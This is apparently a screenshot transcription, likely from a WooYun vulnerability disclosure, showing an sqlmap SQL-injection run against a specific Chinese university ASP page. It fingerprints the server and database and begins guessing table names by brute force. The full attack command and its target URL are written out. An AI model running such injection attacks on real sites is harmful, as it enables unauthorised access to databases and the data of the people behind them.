 sqlmap - sqlmap.py -u "http://szb.dgut.edu.cn/other.asp?id=1" --column
[09:54:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:54:56] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:54:56] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:54:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:54:56] [INFO] retrieved:
[09:54:57] [INFO] heuristics detected web page charset 'GB2312'
[09:54:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:54:57] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:54:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[09:54:58] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[09:54:58] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[09:55:00] [WARNING] running in a single-thread mode. This could take a while
[09:55:14] [INFO] tried 226/3137 items (7%)
搜狗拼音输入法 全 :
www.wooyun.org